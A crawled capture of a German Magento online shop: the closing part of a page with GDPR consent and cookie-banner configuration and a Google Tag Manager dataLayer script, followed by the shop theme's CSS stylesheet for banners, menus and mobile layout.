            "Swissup_Gdpr/js/view/consents": [{"form":"form[action*=\"contact\/index\/post\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine pers\u00f6nlichen Daten gespeichert werden.","forms":"magento:contact-us","html_id":"contacts"}]},{"async":".actions-toolbar","form":"form[action*=\"customer\/account\/createpost\"]","consents":[{"enabled":"1","sort_order":"10","title":"Ich akzeptiere die <a href=\"https:\/\/www.kasa-onlineshop.de\/datenschutz\/\" title=\"Datenschutzrichtlinie\">Datenschutzrichtlinie<\/a>. ","forms":"magento:customer-registration","html_id":"privacy"},{"enabled":"1","sort_order":"11","title":"Ich akzeptiere die <a href=\"https:\/\/www.kasa-onlineshop.de\/agb\/\" title=\"Allgemeine Gesch\u00e4ftsbedingungen\">Allgemeine Gesch\u00e4ftsbedingungen<\/a>. ","forms":"magento:customer-registration","html_id":"terms"},{"enabled":"1","sort_order":"20","title":"Meine pers\u00f6nlichen Daten d\u00fcrfen gespeichert werden.","forms":"magento:customer-registration","html_id":"personal_data"}]},{"destination":"> .field:not(.captcha):not(.g-recaptcha):not(.field-recaptcha):last","form":"form[action*=\"newsletter\/subscriber\/new\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine E-Mail gespeichert und verwendet wird, um Informationen und kommerzielle Angebote zu Ihren Produkten und Dienstleistungen zu erhalten.","forms":"magento:newsletter-subscription,magento:newsletter-subscription-management","html_id":"newsletter"}]},{"checkbox":false,"destination":"> fieldset:last > .field:not(.captcha):not(.g-recaptcha):not(.field-recaptcha):last .label","form":"form[action*=\"newsletter\/manage\/save\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine E-Mail gespeichert und verwendet wird, um Informationen und kommerzielle Angebote zu Ihren Produkten und Dienstleistungen zu erhalten.","forms":"magento:newsletter-subscription,magento:newsletter-subscription-management","html_id":"newsletter"}]},{"form":"form[action*=\"review\/product\/post\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine pers\u00f6nlichen Daten gespeichert werden.","forms":"magento:product-review","html_id":"review"}]},{"form":"form[action*=\"swissup\/gdpr\/cookie\/accept\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich akzeptiere folgende Cookies: {{cookie_groups}} ","forms":"swissup:cookie-consent","html_id":"cookie"}]}]        }
    }
</script>
<div class="cookie-bar cookie-bar-mode-minimalistic cookie-bar-theme-light"
    style="display: none"
    data-mage-init='{"Swissup_Gdpr/js/view/cookie-bar": &#x5B;&#x5D;}'>
    <div class="cookie-bar-container">
        <div class="cookie-bar-text">
            <p>
Wir verwenden Cookies, um Ihnen einen optimalen Service zu bieten und auf Basis von Analysen unsere Webseiten weiter zu verbessern. Sie können selbst entscheiden, welche Cookies wir verwenden dürfen. Natürlich haben Sie jederzeit die Möglichkeit, die bereits erteilte Einwilligung zu widerrufen. Bitte beachten Sie, dass technisch notwendige Cookies gesetzt werden müssen, um den Betrieb der Webseiten sicherstellen zu können.
</p>
                    </div>

                    <div class="cookie-bar-buttons">
                <a href="https://www.kasa-onlineshop.de/cookie-einstellungen/"
                    >Cookie-Einstellungen</a>
                <button class="action primary accept-cookie-consent" data-cookies-allow-all
                    >Einverstanden</button>
            </div>
            </div>
</div>

    <script>
        window.swissupGdprCookieSettings = {"groups":{"necessary":{"code":"necessary","required":1,"prechecked":1},"marketing":{"code":"marketing","required":0,"prechecked":0},"advertisement":{"code":"advertisement","required":0,"prechecked":0},"analytics":{"code":"analytics","required":0,"prechecked":0}},"cookies":{"PHPSESSID":{"name":"PHPSESSID","group":"necessary"},"form_key":{"name":"form_key","group":"necessary"},"guest-view":{"name":"guest-view","group":"necessary"},"login_redirect":{"name":"login_redirect","group":"necessary"},"mage-banners-cache-storage":{"name":"mage-banners-cache-storage","group":"necessary"},"mage-cache-sessid":{"name":"mage-cache-sessid","group":"necessary"},"mage-cache-storage":{"name":"mage-cache-storage","group":"necessary"},"mage-cache-storage-section-invalidation":{"name":"mage-cache-storage-section-invalidation","group":"necessary"},"mage-messages":{"name":"mage-messages","group":"necessary"},"private_content_version":{"name":"private_content_version","group":"necessary"},"section_data_ids":{"name":"section_data_ids","group":"necessary"},"store":{"name":"store","group":"necessary"},"user_allowed_save_cookie":{"name":"user_allowed_save_cookie","group":"necessary"},"cookie_consent":{"name":"cookie_consent","group":"necessary"},"X-Magento-Vary":{"name":"X-Magento-Vary","group":"necessary"},"product_data_storage":{"name":"product_data_storage","group":"marketing"},"recently_compared_product":{"name":"recently_compared_product","group":"marketing"},"recently_compared_product_previous":{"name":"recently_compared_product_previous","group":"marketing"},"recently_viewed_product":{"name":"recently_viewed_product","group":"marketing"},"recently_viewed_product_previous":{"name":"recently_viewed_product_previous","group":"marketing"},"_fbp":{"name":"_fbp","group":"marketing"},"easybanner":{"name":"easybanner","group":"advertisement"},"_gac_*":{"name":"_gac_*","group":"advertisement"},"add_to_cart":{"name":"add_to_cart","group":"analytics"},"remove_from_cart":{"name":"remove_from_cart","group":"analytics"},"dc_gtm_*":{"name":"dc_gtm_*","group":"analytics"},"_ga":{"name":"_ga","group":"analytics"},"_gat":{"name":"_gat","group":"analytics"},"_gid":{"name":"_gid","group":"analytics"}},"lifetime":7,"cookieName":"cookie_consent","saveUrl":"https:\/\/www.kasa-onlineshop.de\/privacy-tools\/cookie\/accept\/","registerUrl":"https:\/\/www.kasa-onlineshop.de\/privacy-tools\/cookie\/unknown\/"}    </script>
</div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/style.css
body_size: 22251
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}
/**
 * Copyright © 2015 PlazaThemes.com. All rights reserved.

 * @author PlazaThemes Team <contact@plazathemes.com>
 */
.pt-banner-container .owl-carousel .owl-controls .owl-buttons div {
  background: none;
  border: 3px solid #fff;
  border-radius: 100%;
  width: 84px;
  height: 84px;
  font-size: 0;
  padding: 0;
  text-align: center;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  position: absolute;
  top: 50%;
  margin-top: -42px;
}
.pt-banner-container .owl-carousel .owl-controls .owl-buttons div:hover {
  background: #000;
  border-color: #000;
}
.pt-banner-container .owl-carousel .owl-controls .owl-buttons div:before {
  color: #fff;
  font-size: 20px;
  font-family: FontAwesome;
  display: block;
  line-height: 78px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.pt-banner-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  left: 15px;
}
.pt-banner-container .owl-carousel .owl-controls .owl-buttons div.owl-prev:before {
  content: "\f053";
}
.pt-banner-container .owl-carousel .owl-controls .owl-buttons div.owl-next {
  right: 15px;
}
.pt-banner-container .owl-carousel .owl-controls .owl-buttons div.owl-next:before {
  content: "\f054";
}
.pt-banner-container .owl-carousel .owl-controls .owl-pagination {
  position: absolute;
  bottom: 65px;
  border-radius: 3px;
  z-index: 9;
  background: #fff;
  left: 48%;
  display: block;
  padding: 8px 5px 3px;
  text-align: center;
  border: 1px solid #eeeeee;
}
.pt-banner-container .owl-carousel .owl-controls .owl-pagination .owl-page span {
  width: 12px;
  background: #666;
  height: 12px;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  margin: 0 3px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.pt-banner-container .owl-carousel .owl-controls .owl-pagination .owl-page:hover span,
.pt-banner-container .owl-carousel .owl-controls .owl-pagination .owl-page.active span {
  background: #b0240d;
}
.pt-banner-container .pt-url {
  display: block;
}
.pt-banner-container .pt-url img {
  width: 100%;
  vertical-align: middle;
}
.pt-banner-container .pt-banner-caption {
  z-index: 999;
  bottom: 15%;
  position: absolute;
  right: 5%;
}
.pt-banner-container .pt-banner-caption .pt-banner-content {
  display: inline-block;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .title-area {
  background: #ff9900;
}
.pt-banner-container .pt-banner-caption .pt-banner-content h1,
.pt-banner-container .pt-banner-caption .pt-banner-content h2,
.pt-banner-container .pt-banner-caption .pt-banner-content h3 {
  text-transform: inherit;
  color: #fff;
  margin: 0;
  padding: 0 12px;
  display: table;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-title1 {
  font-size: 3rem;
  text-transform: uppercase;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
  font-size: 3rem;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des {
  background: #ff9900;
  color: #fff;
  margin: 5px 0 0;
  padding: 0 12px;
  display: inline-block;
  -webkit-animation: bounceInLeft 2000ms ease-in-out;
  -moz-animation: bounceInLeft 2000ms ease-in-out;
  -ms-animation: bounceInLeft 2000ms ease-in-out;
  animation: bounceInLeft 2000ms ease-in-out;
  font-size: 2rem;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des p {
  margin: 0;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des p span {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 700;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .shopnow {
  background: #b0240d url("../images/bg-download.png") 10% 50% no-repeat;
  color: #fff;
  font-size: 14px;
  padding: 10px 10px 10px 22px;
  text-transform: capitalize;
  border-radius: 3px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  -webkit-animation: bounceInLeft 2500ms ease-in-out;
  -moz-animation: bounceInLeft 2500ms ease-in-out;
  -ms-animation: bounceInLeft 2500ms ease-in-out;
  animation: bounceInLeft 2500ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .shopnow:hover {
  background: #90b37f url("../images/bg-download.png") 10% 50% no-repeat;
}
@media screen and (max-width: 1200px) {
  .pt-banner-container .owl-carousel .owl-controls .owl-buttons div {
    border: 2px solid #fff;
    width: 60px;
    height: 60px;
    margin-top: -30px;
  }
  .pt-banner-container .owl-carousel .owl-controls .owl-buttons div:before {
    line-height: 56px;
  }
}
@media screen and (max-width: 992px) {
  .pt-banner-container .owl-carousel .owl-controls .owl-buttons div {
    display: none;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title1 {
    font-size: 30px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
    font-size: 30px;
    letter-spacing: 5px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .pt-title2 {
    font-size: 30px;
  }
}
@media screen and (max-width: 767px) {
  .pt-banner-container .pt-banner-caption {
    margin-top: -95px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content {
    padding-top: 62px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title1 {
    font-size: 30px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
    letter-spacing: 4px;
    font-size: 17px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des p {
    font-size: 14px;
    padding: 30px 0 20px 5px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .shopnow {
    margin: 0;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption {
    margin-top: -95px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content {
    padding-top: 62px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .pt-banner-des p {
    font-size: 14px;
    padding: 30px 0 20px 5px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .pt-banner-des p span {
    font-size: 35px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .pt-title1 {
    font-size: 26px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .pt-title2 {
    font-size: 8px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .shopnow {
    margin: 15px 0 0;
  }
}
@media screen and (max-width: 680px) {
  .pt-banner-container .pt-banner-caption,
  .pt-banner-container .owl-controls {
    display: none !important;
  }
}
@media screen and (max-width: 480px) {
  .pt-banner-container .pt-banner-caption {
    margin-top: -55px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title1 {
    font-size: 23px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
    letter-spacing: 1px;
    font-size: 10px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des p {
    font-size: 28px;
    margin: 6px 0 0;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .shopnow {
    margin: 0;
    font-size: 11px;
    line-height: 30px;
    padding: 0 10px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption {
    margin-top: -60px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content {
    padding-top: 35px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .pt-banner-des p {
    font-size: 25px;
    padding-left: 10px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .pt-banner-des p span {
    font-size: 16px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .pt-title1 {
    font-size: 16px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .pt-title2 {
    font-size: 8px;
  }
  .pt-banner-container #pt-banner-caption2.pt-banner-caption .pt-banner-content .shopnow {
    margin: 10px 0 0;
    font-size: 11px;
    line-height: 30px;
    padding: 0 10px;
  }
}
@media screen and (max-width: 350px) {
  .pt-banner-container .pt-banner-caption {
    margin-top: -60px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title1 {
    font-size: 25px;
    line-height: 25px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
    letter-spacing: 0;
    font-size: 13px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .shopnow {
    margin-top: 20px;
  }
}
/*===custommenu==============*/
.pt_vmegamenu_mobile {
  display: none;
}
.pt_custommenu {
  position: relative;
  text-align: left;
}
.pt_custommenu .block2 {
  padding: 10px 20px;
  float: left;
}
.pt_custommenu .block2 .static-menu-img {
  float: left;
  margin-right: 15px;
}
.pt_custommenu div.pt_menu {
  float: left;
  vertical-align: middle;
}
.pt_custommenu div.pt_menu.act .parentMenu a,
.pt_custommenu div.pt_menu.active .parentMenu a {
  color: #b0240d;
}
.pt_custommenu div.pt_menu.act .parentMenu a:after,
.pt_custommenu div.pt_menu.active .parentMenu a:after {
  width: 17px;
}
.pt_custommenu div.pt_menu#pt_menu_home a {
  position: relative;
  padding-left: 0;
}
.pt_custommenu div.pt_menu#pt_menu_home a:after {
  left: 55px;
}
.pt_custommenu div.pt_menu#pt_menu_home a span {
  display: inline-block;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title {
  padding: 6px 15px;
  text-decoration: none;
  display: block;
  color: #333333;
  text-transform: uppercase;
  font-weight: bold;
  font: 13px/2.55 'Open Sans';
}
.pt_custommenu div.pt_menu .parentMenu a:hover,
.pt_custommenu div.pt_menu .parentMenu span.block-title:hover,
.pt_custommenu div.pt_menu .parentMenu a.act,
.pt_custommenu div.pt_menu .parentMenu span.block-title.act {
  color: #b0240d;
}
.pt_custommenu div.pt_menu .parentMenu a:after,
.pt_custommenu div.pt_menu .parentMenu span.block-title:after {
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.pt_custommenu div.pt_menu .parentMenu span.block-title {
  position: relative;
}
.pt_custommenu div.pt_menu .parentMenu p {
  margin: 0;
  padding: 0;
}
.pt_custommenu .popup.cmsblock .static-menu-block ul li a {
  border-bottom: 1px solid #dcdcdc;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 300;
  color: #333;
  background: none;
  padding-left: 0;
  padding-bottom: 5px;
}
.pt_custommenu .popup.cmsblock .static-menu-block ul li a:hover {
  color: #b0240d;
}
.pt_custommenu div.popup {
  top: 46px !important;
  position: absolute;
  z-index: 3000;
  text-align: left;
  width: 904px;
  padding: 0;
  margin: 0;
  background-color: #fff;
  display: none;
}
.pt_custommenu div.popup a {
  text-decoration: none;
  display: block;
  line-height: 20px;
  margin-bottom: 7px;
}
.pt_custommenu div.popup a.actParent {
  color: #1a75bb;
}
.pt_custommenu div.popup a.act {
  color: #1a75bb !important;
}
.pt_custommenu div.popup .itemMenu a.level1,
.pt_custommenu div.popup .itemMenu h4.level1 {
  border-bottom: 1px solid #dcdcdc;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 300;
  color: #333;
  background: none;
  padding-left: 0;
  padding-bottom: 5px;
}
.pt_custommenu div.popup .itemMenu a.level1:hover,
.pt_custommenu div.popup .itemMenu h4.level1:hover {
  color: #b0240d;
}
.pt_custommenu div.popup .itemMenu a.level1 span,
.pt_custommenu div.popup .itemMenu h4.level1 span {
  display: inline-block;
  background-color: #fff;
  padding-right: 20px;
}
.pt_custommenu div.popup .itemMenu a.level2,
.pt_custommenu div.popup .itemMenu h4.level2,
.pt_custommenu div.popup .itemMenu a.level3,
.pt_custommenu div.popup .itemMenu h4.level3 {
  color: #666;
  padding-left: 0;
  text-transform: none;
  font-weight: 300;
  font-size: 13px;
}
.pt_custommenu div.popup .itemMenu a.level2:hover,
.pt_custommenu div.popup .itemMenu h4.level2:hover,
.pt_custommenu div.popup .itemMenu a.level3:hover,
.pt_custommenu div.popup .itemMenu h4.level3:hover {
  color: #b0240d;
}
.pt_custommenu div.popup .itemMenu .itemSubMenu {
  margin-left: 0;
}
.pt_custommenu div.popup .block1 {
  overflow: hidden;
  float: left;
  padding: 10px 20px;
  border-top: none;
}
.pt_custommenu div.popup .block1 .column {
  margin-bottom: -99999px;
  padding-bottom: 99999px;
}
.pt_custommenu div.popup .block2 {
  margin-top: 10px;
  float: left;
}
.pt_custommenu div.popup .blockright img {
  max-width: 100%;
}
.pt_custommenu div.column {
  float: left;
  width: 200px;
  margin-right: 15px;
}
.pt_custommenu div.column.last {
  border-right: 0 none;
  margin-right: 0;
  padding-right: 0;
}
.pt_custommenu #pt_menu_link {
  padding: 0;
}
.pt_custommenu #pt_menu_link .parentMenu ul li {
  float: left;
  list-style: none;
  position: relative;
}
.pt_custommenu .clearBoth {
  clear: both;
}
.pt_custommenu .menu-sale,
.pt_custommenu .menu-new {
  position: absolute;
  color: #fff;
  background: url(../images/hot-sale.png) no-repeat center center;
  width: 47px;
  height: 31px;
  line-height: 26px;
  top: -15px;
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  right: 0;
  pointer-events: none;
  z-index: 1;
}
.pt_custommenu .menu-new {
  background: url(../images/news.png) no-repeat center center;
}
/* =============================================Mobile Menu ========================================== */
.ma-nav-mobile-container .navbar {
  background: none;
  border-radius: 0;
  border: 0;
  margin: 0;
}
.ma-nav-mobile-container .navbar .navbar-inner {
  background: #fff;
  border: 0 !important;
  box-shadow: none !important;
  padding: 0;
}
.ma-nav-mobile-container .navbar .navbar-inner .menu-mobile {
  display: none;
  background: #b0240d;
  float: left;
  width: 100%;
  padding: 0 2%;
}
.ma-nav-mobile-container .navbar .navbar-inner .menu-mobile .btn-navbar {
  display: none;
  margin-top: 10px;
  border: 0 !important;
  box-shadow: none !important;
  background: url("../images/bg-menu-mobile.png") no-repeat 50% 50%;
  padding: 10px;
}
.ma-nav-mobile-container .navbar .navbar-inner .menu-mobile .btn-navbar.navbar .btn-navbar:hover {
  background: url("../images/bg-menu-mobile.png") no-repeat 50% 50% !important;
  font-family: 'helvetica';
}
.ma-nav-mobile-container .navbar .navbar-inner .menu-mobile .btn-navbar .icon-bar {
  box-shadow: none !important;
  border-radius: 0 !important;
  background-color: inherit !important;
}
.ma-nav-mobile-container .navbar .navbar-inner .menu-mobile .brand {
  color: #fff;
  text-transform: uppercase;
  text-shadow: none;
  font-size: 18px;
  font-weight: 700;
  padding: 15px 0;
  height: auto;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu {
  height: auto;
  display: block;
  float: left;
  width: 100%;
  margin: 10px 0 0;
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu ul {
  padding: 0;
  margin: 0 0 3px;
  float: left;
  display: block;
  width: 100%;
  background: #fff;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu ul li a {
  border: 0;
  margin: 0;
  font-size: 12px;
  padding: 5px 10px;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li {
  background: none;
  cursor: pointer;
  list-style-type: none;
  padding: 0;
  margin: 0;
  float: left;
  display: block;
  width: 100%;
  position: relative;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li .level0.last {
  margin-bottom: 10px;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li div {
  padding: 20px;
  background: #aef;
  display: block;
  clear: both;
  float: left;
  width: 360px;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li.active > a {
  color: #b0240d;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li.active span.head a:before {
  content: "\f106";
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li a {
  color: #666;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu li a:hover {
  color: #b0240d;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu span.head {
  position: absolute;
  top: 16px;
  right: 15px;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu span.head a {
  border: 0;
  color: #fff;
  display: block;
  height: 15px;
  padding: 0;
  margin: 0;
  width: 15px;
}
.ma-nav-mobile-container .navbar .navbar-inner .mobilemenu span.head a:before {
  content: "\f107";
  display: block;
  font-family: FontAwesome;
  line-height: 15px;
  text-align: center;
}
.ma-nav-mobile-container .navbar .navbar-inner a {
  text-decoration: none;
  border: 1px solid #444444;
  line-height: 25px;
  padding: 10px;
  font-weight: normal;
  color: #666;
  margin: 0 0 3px;
  display: block;
  cursor: pointer;
  font-size: 14px;
  text-transform: capitalize;
}
.ma-nav-mobile-container .navbar .nav li {
  padding: 10px 30px 20px 0;
}
.mobilemenu ul a {
  padding-left: 15px;
}
.mobilemenu ul ul a {
  padding-left: 30px;
}
.mobilemenu ul ul ul a {
  padding-left: 45px;
}
.mobilemenu ul ul ul ul a {
  padding-left: 60px;
}
.mobilemenu ul ul ul ul ul a {
  padding-left: 75px;
}
/*----------- button mobilemenu -------------*/
@media screen and (max-width: 1200px) {
  .pt_custommenu div.pt_menu .parentMenu a {
    padding: 6px 11px;
  }
}
@media only screen and (min-device-width: 320px) and (max-device-width: 813px) and (orientation: landscape) {
  .pt_vmegamenu_mobile {
    background: rgba(100, 100, 110, 0.75);
    padding: 10px;
    border: none;
    margin-bottom: 20px;
    display: block;
    margin-right: 15px;
    margin-left: 15px;
  }
  .pt_vmegamenu_mobile .pt_menu {
    display: block;
    width: 100%;
    position: relative;
    padding: 0 !important;
  }
  .pt_vmegamenu_mobile .pt_menu .parentMenu a {
    text-transform: uppercase;
    font: bold 1.4em/2em 'Open Sans', sans-serif;
    color: #fff;
    background: #B0240D;
    padding: 0 10px;
  }
  .pt_vmegamenu_mobile .pt_menu .popup .box-popup .itemMenuName {
    word-wrap: break-word;
    color: #fff;
    margin-bottom: 5px;
    display: block;
    line-height: normal;
    font-size: 14px;
    padding: 0;
  }
}
@media screen and (max-width: 767px) {
  .pt_vmegamenu_mobile {
    background: rgba(100, 100, 110, 0.75);
    padding: 10px;
    border: none;
    margin-bottom: 20px;
    display: block;
    margin-right: 15px;
    margin-left: 15px;
  }
  .pt_vmegamenu_mobile .pt_menu {
    display: block;
    width: 100%;
    position: relative;
    padding: 0 !important;
  }
  .pt_vmegamenu_mobile .pt_menu .parentMenu a {
    text-transform: uppercase;
    font: bold 1.4em/2em 'Open Sans', sans-serif;
    color: #fff;
    background: #B0240D;
    padding: 0 10px;
  }
  .pt_vmegamenu_mobile .pt_menu .popup .box-popup .itemMenuName {
    word-wrap: break-word;
    color: #fff;
    margin-bottom: 5px;
    display: block;
    line-height: normal;
    font-size: 14px;
    padding: 0;
  }
}
html,
body {
  display: block !important;
}
body {
  background: #e9e9e9;
  font: 13px/1.55 'Open Sans', sans-serif;
}
a {
  color: #ff9900;
}
a:hover {
  color: #e66b6b;
  text-decoration: none;
  cursor: pointer;
}
img {
  max-width: 100%;
}
input,
select,
textarea,
button {
  vertical-align: super;
  display: inline-block;
}
input:focus,
select:focus,
textarea:focus,
button:focus {
  outline: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #5a5a5a;
  font-weight: 700;
}
p {
  margin-bottom: 10px;
}
input.input-text,
select,
textarea {
  height: 34px;
  background: #fff;
  border: 1px solid #ccc;
  outline: none;
  border-radius: 3px;
}
textarea {
  height: unset;
}
*:focus,
a:focus {
  outline: none;
}
big {
  font-size: 125%;
}
dd {
  margin-bottom: 24px;
}
ul,
ol {
  padding: 0;
  margin: 0;
}
ul {
  list-style: none;
}
ol {
  list-style: decimal;
}
ul > li,
ol > li {
  margin: 0;
}
b,
strong {
  font-weight: bold;
}
button,
.action.primary,
a.action.primary,
#newsletter_pop_up .content .b-close.continue {
  border: 0;
  border-radius: 0;
  box-shadow: none;
  text-shadow: none;
  white-space: nowrap;
  line-height: 49px;
  letter-spacing: 2px;
  padding: 0 28px;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  font-size: 18px;
  font-weight: 700;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  font-weight: 600;
  font-size: 13px;
  letter-spacing: 0;
  background: #000;
  border-radius: 3px;
}
button:hover,
.action.primary:hover,
a.action.primary:hover,
#newsletter_pop_up .content .b-close.continue:hover {
  background: #b0240d;
  border: 0;
  text-shadow: none;
  color: #fff;
}
small {
  font-size: 81%;
  display: block;
}
.radio,
.checkbox {
  display: inline-block;
}
.badge {
  color: #b0240d;
  background: #fff;
  padding: 4px 7px;
}
.logo img {
  width: 100%;
  height: auto;
}
.products-grid .product-item {
  width: 100% !important;
  margin-bottom: 10px !important;
}
.modal-popup {
  z-index: 9999 !important;
}
.modal-popup .modal-header .action-close {
  padding: 20px;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  border: 0;
}
.modal-popup .modal-content {
  border: 0;
  box-shadow: none;
}
.pt_custommenu {
  position: relative;
  z-index: 1000;
  font-size: 14px;
  margin: 0 auto;
  background: #fff;
  font: 13px/1.55 Open Sans;
}
